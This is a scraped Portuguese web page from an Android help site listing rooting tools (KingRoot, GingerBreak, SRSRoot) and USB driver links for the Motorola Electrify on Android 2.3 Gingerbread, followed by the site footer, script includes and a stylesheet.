		<main id="main" class="site-main mdl-grid mdlwp-900" role="main">

		
			




<div class="demo-blog demo-blog--blogpost">
 <!--      <main class="mdl-layout__content"> -->
  
<div class="demo-blog__posts mdl-grid">
  <div class="mdl-card mdl-shadow--4dp mdl-cell mdl-cell--12-col">
  <!-- <div class="demo-back">
  <a class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon" href="index.html" title="go back" role="button">
    <i class="material-icons" role="presentation">chevron_left</i>
  </a>
</div> -->
    <div class="mdl-card__media mdl-color-text--grey-50">
      <h3 class="background-title">ROOT Android e atualizações para MOTOROLA Electrify com a versão Android 2.3 Gingerbread</h3>
    </div>
    <div class="mdl-color-text--grey-700 mdl-card__supporting-text meta">
      <!-- <div class="minilogo"></div> -->
      <div>
       <strong>Hexamob &#124; Maikel Alonso</strong>
       <span>02/27/2014</span>
      </div>
      <div class="section-spacer"></div>
      <!-- <div class="meta__favorites">
        425 <i class="material-icons" role="presentation">favorite</i>
        <span class="visuallyhidden">favorites</span>
      </div>
      <div>
        <i class="material-icons" role="presentation">bookmark</i>
        <span class="visuallyhidden">bookmark</span>
      </div> -->
    <!--   <div>
        <i class="material-icons" role="presentation">share</i>
        <span class="visuallyhidden">share</span>
      </div> -->
    </div>
    <div class="mdl-color-text--grey-700 custom-format-content-page" > <!--  mdl-card__supporting-text -->
      <p style="text-align:justify;">
Aqui você pode encontrar drivers, atualizações do Android e métodos de root passo a passo para Android disponíveis para fazer root no seu smartphone ou tablet com Android. Com esses métodos de root, você será capaz de <em>fazer root no seu  MOTOROLA ELECTRIFY com Android versão 2.3 GINGERBREAD</em>. 
</p>
<div style=”display:block;float:left;margin: 0px 10px 0px 0px;”>
<div style='width: 100%; height: auto; margin-right:20px;' align='center'>
</div>
</div>
<p style="text-align:justify;">
Cada guia de root para Android é dividido em várias seções, como: fontes de download, etapas de root a seguir, links úteis, links relacionados fora da nossa web, etc &#8230; Com essas seções, você pode entender facilmente como fazer root no seu smartphone ou tablet com Android. Os métodos de root disponíveis podem ser divididos em duas categorias possíveis:
</p>
<p style="text-align:justify;"><strong> ROOT A PARTIR DE UM SMARTPHONE OU TABLET COM ARQUIVOS APK </strong><br />
Esse guia não necessita de um computador e pode ser executado diretamente do seu dispositivo com Android.<br />
<strong>ROOT A PARTIR DE UM PC</strong>
Seu smartphone ou tablet com Android precisa estar conectado a um PC para que o root seja feito.

<p style="text-align: justify;"><strong>Botões azuis</strong>
Os botões azuis abaixo permitirão que você acesse diferentes MÉTODOS DE ROOT DISPONÍVEIS passo a passo para seu smartphone ou tablet.</p>

<p style="text-align: justify;"><strong>Botões verdes</strong>
Você precisa levar em conta que muitos métodos de root (que normalmente executam um exploit via PC) podem precisar que os DRIVERS USB do seu dispositivo estejam INSTALADOS no computador. 
Os BOTÕES VERDES permitirão que você instale drivers genéricos  ou fornecerão links para os sites de drivers oficiais. Se os drivers genéricos são forem compatíveis com o seu smartphone ou tablet com Android, você terá de visitar o site oficial do fabricante do dispositivo para fazer download dos drivers oficiais para a versão do seu sistema operacional (Windows ou Linux).</p>

<p style="text-align: justify;">
<strong>Lembre-se, fazer root no seu smartphone ou tablet com Android é por sua conta e risco.</strong>
</p>
<div style='width: 100%; height: auto;' align='center'>
</div>
<p style="text-align:justify;">Você pode ler as <strong>vantagens e desvantagens</strong> de <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/">fazer root no seu smartphone ou tablet com Android </a>.
</p>
<div style='width: 100%; height: auto; text-align: left;color: #000000;font-family: arial, sans-serif;font-size: small' align='center'>
<p style="text-align:justify;">

</p>
<div style='width: 100%; height: auto;' align='center'>
<br />
<h2>Todos os drivers USB do Android para o seu Smartphone ou Tablet</h2>
<a style="text-align: center; display: block;" href="https://play.google.com/store/apps/details?id=com.hexamob.drivers&#038;hl=pt-br" target="_blank">
<img decoding="async" class="aligncenter" src="https://hexamob.com/wp-content/themes/hexamob/img/usb-drivers-portuguese.png" width=100% style="max-width: 500px;">
</a>
<br />
<h2>MÉTODOS DE ROOT DISPONÍVEIS</h2>
<div style='width: 100%; height: auto; text-align:center;'>
<div id='divmetodos'>
	<img decoding="async" class="logofabricante" src="https://hexamob.com/wp-content/uploads/brandsimages/motorola-logo.png" width=150><h2>ROOT DO SEU SMARTPHONE OU TABLET ANDROID</h2><a href="https://hexamob.com/es/metodo-de-root-kingroot/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">KINGROOT</button></a><br /> <a target="_blank" href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/metodo-gingerbreak/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">GINGERBREAK</button></a><br /><h2>ROOT DESDE PC</h2> <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/metodo-srs-root/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">SRSROOT</button></a><br /> <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/metodo-srs-root/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">SRSROOT</button></a><br /></div>
</div>
<div class="center">
<br><br>
</div>
<h2>LINKS UTEIS SOBRE ROOT</h2>
<br><br>
<div style='width: 100%; height: auto;'>
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Leia aqui tudo sobre ROOT</button></a>
<br><br>
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/selecione-o-seu-celular-ou-tablet-android-para-o-root/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Selecione Android para ROOT</button></a>
<br>
<br>
<hr>
<br>
</div>
<center>
<br /><br />
<!-- <strong>LEER ANTES DE rootear o hacer el ROOT</strong> -->
<!-- <br /><br /> -->
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/leia-antes-de-root/">
<button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Leia antes de ROOT</button></a>
<br /><br />
</div>    </div>
    
  </div>

</div>

      <!-- </main>
      <div class="mdl-layout__obfuscator"></div>
    </div> -->

			
			


		

		</main>

	</div>







<!-- </div> -->

<!-- #content -->




<footer>
 <!--  class="mdl-mega-footer" -->

 	<!-- <div class="demo-blog demo-blog--blogpost"> -->


	<div class="demo-blog__posts mdl-grid" style="background-color: #2b5177 !important; color:white;" >
	  <div class="mdl-card mdl-shadow--4dp mdl-cell mdl-cell--12-col">
	<div class="center">

		<div class="mdl-grid" style="background-color: #2b5177 !important; color:white;">

			<div class="mdl-cell mdl-cell--4-col graybox">
				<div class="mdl-mega-footer__left-section center">
					<h3 class="mdl-mega-footer__heading center">About Us</h4>
					<a class="decoration-none" href="/terms-coditions-legal-notice/">Legal notice</a><br />
					<a class="decoration-none" href="/privacy-policy/">Privacy Policy</a><br />
					<a class="decoration-none" href="/cookies-policy/">Cookies policy</a><br />
					<!-- <a class="decoration-none" href="/about-us/">About Us</a><br /> -->
					<a class="decoration-none" href="/contact-us/">Contact</a><br />

					</div>
				</div>


				<div class="mdl-cell mdl-cell--4-col graybox">
					<div class="mdl-mega-footer__middle-section center">
						<h3 class="mdl-mega-footer__heading center">Visit</h4>


							<a class="decoration-none" href="http://update-phones.com/" title="update-phones.com" target="_blank">
								<!-- <img src="https://hexamob.com/wp-content/themes/MDLWP/images/update-phones-logo.png" height="32" alt="Update Phones"> -->
								update-phones.com
							</a>
							<br />


							<a class="decoration-none" href="http://rankgea.com/" title="rankgea.com" target="_blank">
								<!-- <img src="https://hexamob.com/wp-content/themes/MDLWP/images/logo_rnk_horizontal_color_100x300_logoinv_np.png"  height="32" alt="Rankgea"> -->
								rankgea.com
							</a>


						</div>
				</div>



					<div class="mdl-cell mdl-cell--4-col graybox">
						<div class="mdl-mega-footer__right-section center">

							<h3 class="mdl-mega-footer__heading center">Social</h4>


								<p>
									<a href="https://twitter.com/hexamob_cb" title="Share on Twitter" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--twitter"><i class="fa fa-twitter fa-fw"></i> Twitter</a>



									<a href="https://www.facebook.com/hexamob" title="Share on Facebook" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--facebook"><i class="fa fa-facebook fa-fw"></i> Facebook</a>
								</p>

								<!-- <p>

									<a href="https://plus.google.com/+HexamobDevelopments/posts" title="Share on Google+" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--googleplus"><i class="fa fa-google-plus fa-fw"></i> Google+</a>

									<a href="https://www.youtube.com/user/hexamob" title="Share on LinkedIn" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--linkedin"><i class="fa fa-linkedin fa-fw"></i> LinkedIn</a>
								</p> -->




						</div>
					</div>




						<div class="mdl-cell mdl-cell--12-col graybox">
							<div class="mdl-mega-footer__bottom-section" style="text-align: center;">
								<div class="mdl-logo" style="width:100%; text-align: center; margin-bottom: 20px;">
									

								</div>
								<p>Copyright (c) 2011-2025 Hexamob S.L. All Rights Reserved. Desarrollo de web y aplicaciones. Usb drivers <br> <a href="mailto:hexamob@gmail.com" target="_blank">hexamob@gmail.com</a></p>
							</div>
						</div>


				</div>

			</div>



			<link rel="icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
			<link rel="shortcut icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
			<link rel="apple-touch-icon" sizes="57x57" href="https://hexamob.com/apple-touch-icon.png" />
			<link href="https://hexamob.com/wp-content/themes/MDLWP/css/cookieconsent.min.css" rel='stylesheet' type='text/css'>
			<link href='//fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet' type='text/css'>
			<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'>

			<script async src="https://hexamob.com/wp-content/themes/MDLWP/js/cookieconsent.min.js"></script>

			<!--
			<link href="https://hexamob.com/wp-content/themes/MDLWP/style.min.css" rel='stylesheet' type='text/css'>
			<link href="https://hexamob.com/wp-content/themes/MDLWP/css/material.indigo-blue.min.css" rel='stylesheet' type='text/css'>
		-->
</div>
</div>
		</footer>




	</main> <!-- .mdl-layout__content -->
	<!-- </div> -->

	<!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MDLWP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script type="text/javascript" src="https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=3.3.7" id="language-selector-js"></script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hexamob.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/hexamob.com\/","ajax_url":"https:\/\/hexamob.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hexamob.com/wp-content/themes/MDLWP/style.min.css
body_size: 5399
content:
a img,
img {
  margin-left: auto;
  margin-right: auto;
  display: block;
}
#one,
#two,
.material-icons {
  vertical-align: middle;
}
.android-alt-link,
.android-image-link,
.android-link {
  text-decoration: none;
}
body {
  margin: 0;
}
a img {
  border: 0;
}
img {
  max-width: 100%;
}
::-moz-selection {
  background-color: #6ab344;
  color: #fff;
}
::selection {
  background-color: #6ab344;
  color: #fff;
}
.android-search-box .mdl-textfield__input {
  color: rgba(0, 0, 0, 0.87);
}
.android-fab,
.mdl-layout__header,
.mdl-layout__header-row .mdl-navigation__link,
.mdlwp-search-box {
  color: #000 !important;
}
.android-header .mdl-menu__container {
  z-index: 50;
  margin: 0 !important;
}
.mdl-textfield--expandable {
  width: auto;
}
.android-fab {
  position: absolute;
  right: 20%;
  bottom: -26px;
  z-index: 3;
  background: #64ffda !important;
}
.android-mobile-title {
  display: none !important;
}
.android-logo-image {
  height: 28px;
  width: 140px;
}
.android-header {
  overflow: visible;
  background-color: #fff;
}
.android-header .material-icons {
  color: #767777 !important;
}
.android-header .mdl-layout__drawer-button {
  background: 0 0;
  color: #767777;
}
.android-header .mdl-navigation__link {
  color: #757575;
  font-weight: 700;
  font-size: 14px;
}
.android-navigation {
  direction: ltr;
  -webkit-justify-content: inline-block;
  -ms-flex-pack: inline-block;
  justify-content: inline-block;
}
.android-search-box.is-focused + .android-navigation-container {
  opacity: 0;
  width: 100px;
}
.android-navigation .mdl-navigation__link {
  display: inline-block;
  height: 60px;
  line-height: 68px;
  background-color: transparent !important;
  border-bottom: 4px solid transparent;
}
.android-navigation .mdl-navigation__link:hover {
  border-bottom: 4px solid #2196f3;
}
.android-search-box {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 16px;
  margin-right: 16px;
}
.android-more-button {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.android-drawer {
  border-right: none;
}
.android-drawer-separator {
  height: 1px;
  background-color: #dcdcdc;
  margin: 8px 0;
}
.android-drawer .mdl-navigation__link.mdl-navigation__link {
  font-size: 14px;
  color: #757575;
}
.android-drawer span.mdl-navigation__link.mdl-navigation__link {
  color: #2196f3;
}
.android-drawer .mdl-layout-title {
  position: relative;
  background: #6ab344;
}
.android-drawer .android-logo-image {
  position: absolute;
  bottom: 16px;
}
.android-be-together-section {
  position: relative;
  height: 800px;
  width: auto;
  background: url(images/slide01.jpg) center 30% no-repeat;
  background-size: cover;
}
.logo-font {
  font-family: Roboto, Helvetica, Arial, sans-serif;
  line-height: 1;
  color: #767777;
  font-weight: 500;
}
.android-slogan {
  font-size: 60px;
  padding-top: 160px;
}
.android-sub-slogan {
  font-size: 21px;
  padding-top: 24px;
}
.android-create-character {
  font-size: 21px;
  padding-top: 400px;
}
.android-create-character a {
  text-decoration: none;
  color: #767777;
  font-weight: 300;
}
.android-screen-section {
  position: relative;
  padding-top: 60px;
  padding-bottom: 80px;
}
.android-screens {
  text-align: right;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
}
.android-screen {
  text-align: center;
}
.android-screen .android-link {
  margin-top: 16px;
  display: block;
  z-index: 2;
}
.android-wear {
  display: inline-block;
  width: 160px;
  margin-right: 32px;
}
.android-wear .android-screen-image {
  width: 40%;
  z-index: 1;
}
.android-phone {
  display: inline-block;
  width: 64px;
  margin-right: 48px;
}
.android-phone .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-tablet {
  display: inline-block;
  width: 110px;
  margin-right: 64px;
}
.android-tablet .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-tablet .android-link {
  display: block;
  z-index: 2;
}
.android-tv {
  display: inline-block;
  width: 300px;
  margin-right: 80px;
}
.android-tv .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-auto {
  display: inline-block;
  width: 300px;
  overflow: hidden;
}
.android-auto .android-screen-image {
  display: block;
  height: 300px;
  z-index: 1;
}
.android-wear-section {
  position: relative;
  background: url(images/wear.png) center top no-repeat;
  background-size: cover;
  height: 800px;
}
.android-wear-band {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
  background-color: #37474f;
}
.android-wear-band-text {
  max-width: 800px;
  margin-left: 25%;
  padding: 24px;
  text-align: left;
  color: #fff;
}
.android-customized-section,
.banner.center,
.center {
  text-align: center;
}
.android-wear-band-text p {
  padding-top: 8px;
}
.android-link {
  color: #2196f3 !important;
}
.android-link:hover {
  color: #7cb342 !important;
}
.android-link .material-icons {
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.android-alt-link .material-icons,
.android-footer .mdl-mega-footer--right-section a .material-icons {
  position: relative;
  top: 6px;
}
.android-alt-link {
  color: #64ffda !important;
  font-size: 16px;
}
.decoration-none,
li {
  text-decoration: none !important;
}
.android-alt-link:hover {
  color: #00bfa5 !important;
}
.android-customized-section-text {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  padding: 80px 16px 0;
}
.android-customized-section-text p {
  padding-top: 16px;
}
.android-customized-section-image {
  background: url(images/devices.jpg) center top no-repeat;
  background-size: cover;
  height: 400px;
}
.android-more-section {
  padding: 10px 0;
  max-width: 1044px;
  margin-left: auto;
  margin-right: auto;
}
.custom-font-home {
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px !important;
  font-weight: 400 !important;
  line-height: 24px !important;
}
.android-more-section .android-section-title {
  margin-left: 12px;
}
.android-card-container .mdl-grid {
  max-width: 600px;
}
.android-card-container .mdl-card__media {
  margin: 0;
  height: auto;
}
.android-card-container .mdl-card__media > img {
  max-width: 100%;
}
.android-card-container .mdl-card__title {
  background: 0 0;
  height: 125px;
}
.android-card-container .mdl-card__supporting-text {
  color: #000;
  height: 125px;
}
.android-card-container .mdl-card__actions {
  box-sizing: border-box;
  align-items: center;
}
.android-card-container .mdl-card__actions > .mdl-button--icon {
  margin-right: 3px;
  margin-left: 3px;
}
.android-footer {
  background-color: #fafafa;
  position: relative;
}
.android-footer a:hover {
  color: #2196f3;
}
.android-footer .mdl-mega-footer--middle-section::after,
.android-footer .mdl-mega-footer--top-section::after {
  border-bottom: none;
}
.android-footer .mdl-mega-footer--bottom-section {
  position: relative;
}
.android-footer .mdl-mega-footer--bottom-section a {
  margin-right: 2em;
}
.android-link-menu:hover {
  cursor: pointer;
}
@media (max-width: 900px) {
  .android-navigation-container {
    display: none;
  }
  .android-title {
    display: none !important;
  }
  .android-mobile-title {
    display: block !important;
    position: absolute;
    left: calc(50% - 70px);
    top: 12px;
    transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  }
  .android-fab,
  .android-footer .mdl-mega-footer--bottom-section,
  .android-more-button {
    display: none;
  }
  .android-search-box.is-focused
    + .android-navigation-container
    + .android-mobile-title,
  .android.android-search-box.is-focused ~ .android-mobile-title {
    opacity: 0;
  }
  .android-search-box.is-focused {
    width: calc(100% - 48px);
  }
  .android-search-box .mdl-textfield__expandable-holder {
    width: 100%;
  }
  .android-be-together-section {
    height: 350px;
  }
  .android-slogan {
    font-size: 26px;
    margin: 0 16px;
    padding-top: 24px;
  }
  .android-sub-slogan {
    font-size: 16px;
    margin: 0 16px;
    padding-top: 8px;
  }
  .android-create-character {
    padding-top: 200px;
    font-size: 16px;
  }
  .android-create-character img {
    height: 12px;
  }
  .android-wear-band-text {
    margin-left: 0;
    padding: 16px;
  }
}
li {
  list-style-type: none !important;
}
.img-responsive {
  max-width: 100% !important;
  height: auto;
  display: block;
}
#one,
.img-one {
  max-width: 100%;
}
.flag,
.header,
.mdl-mega-footer {
  display: inline-block;
}
.not-active {
  pointer-events: none;
  cursor: default;
}
#masthead {
  background-color: #fff !important;
}
.mdl-layout__header .mdl-layout__drawer-button i {
  color: #000 !important;
  font-size: 32px !important;
  margin: 10px !important;
}
@media (min-width: 1025px) and (max-width: 2049px) {
  body .demo-blog {
    font-family: Roboto, Helvetica, sans-serif;
    width: 100%;
    background-color: #eee;
  }
  .mdl-mega-footer {
    display: inline-block;
    width: 100%;
    color: #fff !important;
    background-color: indigo !important;
  }
}
.mdl-mega-footer {
  color: #fff !important;
  background-color: indigo !important;
}
#two,
.wrapper {
  background-color: #fff;
  overflow: hidden;
}
.android-drawer .mdl-layout-title {
  /position: relative;
  padding: 10px !important;
  height: auto !important;
}
.wrapper div {
  min-height: 200px;
  padding: 10px;
}
#one {
  float: left;
  margin-right: 20px;
  width: 50%;
}
#two {
  margin: 10px;
  min-height: 170px;
}
@media screen and (max-width: 480px) {
  #one {
    float: none;
    margin-right: 0;
    width: auto;
    border: 0;
  }
}
.img-one {
  float: right;
}
.flag {
  width: 27px;
  height: 16px;
  background-image: url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
  background-size: 216px 100%;
  border: 1px solid #666;
}
#flag-ar {
  background-position: 0 center;
}
#flag-de {
  background-position: -27px center;
}
#flag-en {
  background-position: -54px center;
}
#flag-es {
  background-position: -81px center;
}
#flag-fr {
  background-position: -108px center;
}
#flag-it {
  background-position: -135px center;
}
#flag-pt-br {
  background-position: -162px center;
}
#flag-ru {
  background-position: -189px center;
}
#language {
  float: right !important;
  padding-top: 0;
  margin: 0 auto;
}
a,
a:hover,
a:visited {
  color: inherit;
  text-decoration: none;
}
.mdl-layout__drawer .mdl-layout-title {
  background: #fff !important;
  padding: 10px !important;
  height: 50px !important;
  min-height: 50px !important;
}
.demo-blog .coffee-pic .mdl-card__media,
.demo-blog .minilogo,
.demo-blog .on-the-road-again .mdl-card__media,
.demo-blog .shopping .mdl-card__media,
.social-btn__blogger,
.social-btn__gplus,
.social-btn__twitter {
  background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
}
.mdl-layout__header-row {
  padding: 0 40px 0 20px !important;
}
.header {
  width: 100%;
}
.playerOne {
  float: right;
  margin-left: 32px;
}
.playerTwo-mobile {
  float: right;
  margin-left: 10px;
  margin-top: 12px;
}
.playerTwo {
  float: left;
  margin-left: 45px;
  margin-top: 25px;
}
#lang_sel_click li {
  width: 52px;
}
#logo {
  margin-left: 40px !important;
  margin-top: 12px !important;
  height: 40px !important;
  width: 40px !important;
  float: left !important;
}
.portfolio-card .mdl-card__title {
  padding-bottom: 0;
}
material.grey-pink.min.css: 8 .mdl-card__title {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #000;
  display: block;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch;
  line-height: normal;
  padding: 16px;
  -webkit-perspective-origin: 165px 56px;
  perspective-origin: 165px 56px;
  -webkit-transform-origin: 165px 56px;
  transform-origin: 165px 56px;
  box-sizing: border-box;
}
.mdl-card__media {
  background-color: transparent !important;
  background-repeat: repeat !important;
  background-position: 50% 50% !important;
  background-size: cover !important;
  background-origin: padding-box !important;
  box-sizing: border-box !important;
  margin: 0 !important;
  padding: 0 !important;
}
.demo-blog .minilogo,
.social-btn {
  background-position: center;
  background-repeat: no-repeat;
}
@media (max-width: 512px) and (min-resolution: 1.5dppx),
  (max-width: 1024px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
@media (min-width: 513px) and (max-width: 1024px) and (min-resolution: 1.5dppx),
  (min-width: 1025px) and (max-width: 2048px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
@media (min-width: 1025px) and (min-resolution: 1.5dppx),
  (min-width: 2049px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
body .demo-blog {
  font-family: Roboto, Helvetica, sans-serif;
  width: auto;
  background-color: #eee;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.demo-blog .demo-blog__posts {
  max-width: 900px;
  padding: 0;
  display: flex;
  margin: 0 auto;
  flex-shrink: 0;
}
.demo-blog .mdl-card,
.demo-blog .meta > * {
  flex-direction: column;
  display: flex;
}
.demo-blog.mdl-layout .mdl-layout__content {
  padding-top: 50px;
  position: relative;
  -webkit-overflow-scrolling: touch;
}
.demo-blog .mdl-card {
  align-items: stretch;
  min-height: 360px;
}
.demo-blog .mdl-card__title {
  padding: 16px; /*flex-grow:1*/
  margin-top: 15px;
}
.demo-blog .mdl-card__media {
  box-sizing: border-box;
  background-size: cover;
  display: flex;
  flex-grow: 1;
  flex-direction: row;
  align-items: flex-end;
  cursor: pointer;
  margin: 0;
  padding: 0;
}
.demo-blog .mdl-card__media a,
.demo-blog .mdl-card__title a {
  color: inherit;
}
.demo-blog .mdl-card__supporting-text {
  width: 100%;
  padding: 16px;
  min-height: 64px;
  flex-grow: 1;
}
.demo-blog .mdl-card__supporting-text strong {
  font-weight: 400;
}
.demo-blog .mdl-card__media ~ .mdl-card__supporting-text {
  min-height: 64px;
}
.demo-blog .mdl-card__supporting-text:not(:last-child) {
  box-sizing: border-box;
  min-height: 76px;
  flex-grow: 1;
}
.demo-blog:not(.demo-blog--blogpost)
  .mdl-card__supporting-text
  ~ .mdl-card__supporting-text {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.demo-blog .mdl-card__actions:first-child {
  margin-left: 0;
}
.demo-blog .meta {
  box-sizing: border-box;
  padding: 16px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  height: auto;
}
.demo-blog .meta > .meta__favorites {
  flex-direction: row;
  margin: 0 8px;
  font-size: 13px;
  font-weight: 500;
}
.demo-blog .meta > .meta__favorites .material-icons {
  font-size: 2em;
  cursor: pointer;
  margin-left: 12px;
}
.demo-blog .mdl-card .meta.meta--fill {
  justify-content: space-between;
}
.demo-blog .meta > :first-child {
  margin-right: 16px;
}
.demo-blog.is-small-screen .demo-blog__posts > .mdl-card.coffee-pic {
  order: 0;
}
.demo-blog.is-small-screen .demo-blog__posts > .mdl-card.something-else {
  order: -1;
}
.demo-blog .something-else .mdl-card__media {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 13px;
  font-weight: 500;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.demo-blog .something-else > button {
  position: absolute;
  top: 0;
  right: 28px;
  transform: translate(0, -28px);
}
.demo-blog .something-else .mdl-card__media img {
  width: 64px;
  height: 64px;
  margin-bottom: 10px;
}
.demo-blog .something-else .mdl-card__supporting-text {
  background-color: #f5f5f5;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.demo-blog .demo-blog__posts > .demo-nav {
  margin: 12px 15px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  color: #fff;
  font-weight: 500;
}
.demo-blog .demo-blog__posts > .demo-nav > .demo-nav__button {
  color: #fff;
  text-decoration: none;
}
.demo-blog .demo-blog__posts > .demo-nav .mdl-button {
  color: rgba(0, 0, 0, 0.54);
  background-color: #fff;
}
.demo-blog
  .demo-blog__posts
  > .demo-nav
  > .demo-nav__button:first-child
  .mdl-button {
  margin-right: 16px;
}
.demo-blog
  .demo-blog__posts
  > .demo-nav
  > .demo-nav__button:last-child
  .mdl-button {
  margin-left: 16px;
}
.demo-blog .mdl-card > a {
  color: inherit;
  text-decoration: none;
  font-weight: inherit;
}
.demo-blog .mdl-card h3 {
  margin: 0;
}
.demo-blog .mdl-card h3 a {
  text-decoration: none;
}
.demo-blog .mdl-card h3.quote:after,
.demo-blog .mdl-card h3.quote:before {
  display: block;
  font-size: 3em;
  margin-top: 0.5em;
}
.demo-blog .mdl-card h3.quote:before {
  content: '“';
}
.demo-blog .mdl-card h3.quote:after {
  content: '”';
}
.demo-blog--blogpost .custom-header {
  background-color: transparent;
}
.demo-blog--blogpost .demo-blog__posts > .mdl-card .mdl-card__media {
  background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  height: 180px;
}
.demo-blog--blogpost .meta > * {
  align-items: center;
}
.demo-blog--blogpost .meta + .mdl-card__supporting-text {
  border: 0;
  display: flex;
  flex-direction: column;
}
.demo-blog--blogpost .meta + .mdl-card__supporting-text p {
  max-width: 512px;
  margin: 16px auto;
  font-size: 16px;
  line-height: 28px;
}
.demo-blog--blogpost .comments {
  background-color: #eee;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  padding: 32px;
  box-sizing: border-box;
}
.demo-blog--blogpost .comments > form {
  display: flex;
  flex-direction: row;
  margin-bottom: 16px;
}
.demo-blog--blogpost .comments > form .mdl-textfield {
  flex-grow: 1;
  margin-right: 16px;
  color: #616161;
}
.demo-blog--blogpost .comments > form .mdl-textfield .mdl-textfield__input {
  font-family: Roboto, Helvetica, sans-serif;
}
.demo-blog--blogpost .comments > form .mdl-textfield input,
.demo-blog--blogpost .comments > form .mdl-textfield textarea {
  resize: none;
}
.demo-blog--blogpost .comments > form button {
  margin-top: 20px;
  background-color: rgba(0, 0, 0, 0.24);
  color: #fff;
}
.demo-blog--blogpost .comments .comment {
  display: flex;
  flex-direction: column;
  align-items: stretch;
}
.demo-blog--blogpost .comments .comment > .comment__header {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 16px;
}
